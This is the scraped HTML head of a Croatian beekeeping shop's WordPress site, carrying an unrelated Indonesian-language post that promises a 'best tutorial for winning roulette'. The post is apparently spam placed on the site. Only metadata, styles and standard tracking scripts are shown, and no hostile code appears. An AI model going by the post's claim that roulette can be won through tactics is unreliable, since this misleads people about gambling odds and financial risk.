

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opg-sudic.hr/cari-peruntungan-tutorial-terbaik-untuk-memenangi-permainan-roulette/
body_size: 63381
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta name="facebook-domain-verification" content="4xu7cnm98mksklk69k3xsgi14vcze7" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Cari Peruntungan: Tutorial Terbaik untuk Memenangi Permainan Roulette - Pčelarstvo Sudić</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://opg-sudic.hr/xmlrpc.php">



<style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://opg-sudic.hr/cari-peruntungan-tutorial-terbaik-untuk-memenangi-permainan-roulette/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cari Peruntungan: Tutorial Terbaik untuk Memenangi Permainan Roulette - Pčelarstvo Sudić" />
	<meta property="og:description" content="Cari Peruntungan: Tutorial Terbaik untuk Memenangi Permainan Roulette Roulette, permainan iconic pada dunia judi, sudah jadi favorite di kelompok pemain casino di penjuru dunia. Tetapi, memenangi&nbsp;Roulette permainan roulette bukan hal yang gampang dan kerap kali memerlukan gabungan taktik, peruntungan, dan pengendalian bankroll yang arif. Dalam tutorial ini, kami akan memberikan panduan terbaik untuk menolong Anda [&hellip;]" />
	<meta property="og:url" content="https://opg-sudic.hr/cari-peruntungan-tutorial-terbaik-untuk-memenangi-permainan-roulette/" />
	<meta property="og:site_name" content="Pčelarstvo Sudić" />
	<meta property="article:published_time" content="2024-04-04T01:41:15+00:00" />
	<meta property="article:modified_time" content="2024-04-04T02:59:18+00:00" />
	<meta name="author" content="tanjiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisao/la" />
	<meta name="twitter:data1" content="tanjiro" />
	<meta name="twitter:label2" content="Procijenjeno vrijeme čitanja" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://opg-sudic.hr/cari-peruntungan-tutorial-terbaik-untuk-memenangi-permainan-roulette/","url":"https://opg-sudic.hr/cari-peruntungan-tutorial-terbaik-untuk-memenangi-permainan-roulette/","name":"Cari Peruntungan: Tutorial Terbaik untuk Memenangi Permainan Roulette - Pčelarstvo Sudić","isPartOf":{"@id":"https://opg-sudic.hr/#website"},"datePublished":"2024-04-04T01:41:15+00:00","dateModified":"2024-04-04T02:59:18+00:00","author":{"@id":"https://opg-sudic.hr/#/schema/person/cc4220f9d7f568c980d589e91654d6a9"},"breadcrumb":{"@id":"https://opg-sudic.hr/cari-peruntungan-tutorial-terbaik-untuk-memenangi-permainan-roulette/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://opg-sudic.hr/cari-peruntungan-tutorial-terbaik-untuk-memenangi-permainan-roulette/"]}]},{"@type":"BreadcrumbList","@id":"https://opg-sudic.hr/cari-peruntungan-tutorial-terbaik-untuk-memenangi-permainan-roulette/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://opg-sudic.hr/"},{"@type":"ListItem","position":2,"name":"Cari Peruntungan: Tutorial Terbaik untuk Memenangi Permainan Roulette"}]},{"@type":"WebSite","@id":"https://opg-sudic.hr/#website","url":"https://opg-sudic.hr/","name":"Pčelarstvo Sudić","description":"Web trgovina OPG Sudić","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opg-sudic.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"},{"@type":"Person","@id":"https://opg-sudic.hr/#/schema/person/cc4220f9d7f568c980d589e91654d6a9","name":"tanjiro","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://opg-sudic.hr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5d46d88fb8b6f94e50bcee36a8639f2e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5d46d88fb8b6f94e50bcee36a8639f2e?s=96&d=mm&r=g","caption":"tanjiro"},"url":"https://opg-sudic.hr/author/tanjiro/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Kanal" href="https://opg-sudic.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Kanal komentara" href="https://opg-sudic.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Cari Peruntungan: Tutorial Terbaik untuk Memenangi Permainan Roulette Kanal komentara" href="https://opg-sudic.hr/cari-peruntungan-tutorial-terbaik-untuk-memenangi-permainan-roulette/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/opg-sudic.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://opg-sudic.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://opg-sudic.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsm-style-css' href='https://opg-sudic.hr/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='solon-bootstrap-css' href='https://opg-sudic.hr/wp-content/themes/solon/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='solon-style-css' href='https://opg-sudic.hr/wp-content/themes/solon/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='solon-style-inline-css' type='text/css'>
.wp-pagenavi .pages,  .wp-pagenavi .page, .wp-pagenavi .last, .wp-pagenavi .previouspostslink, .wp-pagenavi .nextpostslink, .site-header, .social-navigation, .main-navigation ul ul li:hover, .main-navigation ul ul .current-menu-item, .page-header, .slide .entry-title, .post-navigation .nav-previous, .post-navigation .nav-next, .paging-navigation .nav-previous, .paging-navigation .nav-next, .comment-respond input[type="submit"], .site-info, #today { background-color: #0dc400 !important; }
.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current-menu-ancestor > a, .main-navigation .current-menu-item.menu-item-home > a:hover, .main-navigation.is-mobile-menu .current-menu-item > a, .main-navigation.is-mobile-menu .current-menu-ancestor > a, .entry-title a:hover, .main-navigation a:hover, .entry-meta, .entry-meta a, .entry-footer, .entry-footer a, .author-social a, .comment-meta a, .comment-form-author:before, .comment-form-email:before, .comment-form-url:before, .comment-form-comment:before, .widget-title, .widget li:before, .error404 .widgettitle, .main-navigation ul ul a, .flex-direction-nav a, .social-widget li a::before { color: #0dc400; }
.author-bio .col-md-3, .main-navigation li, .read-more { border-right-color: #0dc400; }
.author-bio .col-md-9 { border-left-color: #0dc400; }
.widget-title, .main-navigation ul ul li, .hentry .entry-meta, .entry-footer, .error404 .widgettitle { border-bottom-color: #0dc400; }
.footer-widget-area, .hentry .entry-meta, .entry-footer { border-top-color: #0dc400; }
@media only screen and (max-width:991px){.is-mobile-menu .current-menu-item > a, .is-mobile-menu .current-menu-ancestor > a{ color: #0dc400 !important; }}.main-navigation, .widget, .footer-widget-area, .site-footer, .slide .entry-meta, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .paging-navigation .nav-previous:hover, .paging-navigation .nav-next:hover, .comment-respond input[type="submit"]:hover { background-color: ; }
.social-navigation li a, .main-navigation ul ul { color: ; }
.main-navigation ul ul { border-top-color: ; }
.social-navigation { border-bottom-color: ; }
.read-more:hover { border-right-color: ; }
.site-title a { color: #00d118; }
.site-description { color: #ffffff; }
.entry-title, .entry-title a { color: #000000; }
body { color: #000000; }

</style>
<link rel='stylesheet' id='solon-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='solon-body-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='solon-font-awesome-css' href='https://opg-sudic.hr/wp-content/themes/solon/fonts/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/scripts.js?ver=1' id='solon-scripts-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/jquery.fitvids.js?ver=1' id='solon-fitvids-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/jquery.nicescroll.min.js?ver=1' id='solon-nicescroll-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/nicescroll-init.js?ver=1' id='solon-nicescroll-init-js'></script>
<link rel="https://api.w.org/" href="https://opg-sudic.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://opg-sudic.hr/wp-json/wp/v2/posts/4724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opg-sudic.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://opg-sudic.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://opg-sudic.hr/?p=4724' />
<link rel="alternate" type="application/json+oembed" href="https://opg-sudic.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopg-sudic.hr%2Fcari-peruntungan-tutorial-terbaik-untuk-memenangi-permainan-roulette%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://opg-sudic.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopg-sudic.hr%2Fcari-peruntungan-tutorial-terbaik-untuk-memenangi-permainan-roulette%2F&#038;format=xml" />
	   
    <!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://opg-sudic.hr/wp-content/plugins/wp-stats-manager/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://opg-sudic.hr/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "4724"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js'; s.parentNode.insertBefore(g,s);
          })();
    </script>
    <!-- End Wordpress Stats Manager Code -->
      <style>.cmplz-hidden{display:none!important;}</style><!--[if lt IE 9]>
<script src="https://opg-sudic.hr/wp-content/themes/solon/js/html5shiv.js"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script data-service="facebook" data-category="marketing" type="text/plain">
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '717857826512417', url);
      </script>
    <script data-service="facebook" data-category="marketing" type="text/plain">fbq('init', '717857826512417', {}, {
    "agent": "wordpress-6.1.9-3.0.14"
})</script><script data-service="facebook" data-category="marketing" type="text/plain">
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=717857826512417&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none" alt="fbpx"
 src="https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg"  /></div>
</noscript>
<!-- End Meta Pixel Code -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">

				fbq('init', '717857826512417', {}, {
    "agent": "woocommerce-7.6.0-3.1.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.6.0",
    "pluginVersion": "3.1.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d3cb2c; }
</style>
	<link rel="icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-192x192.jpg" sizes="192x192" />
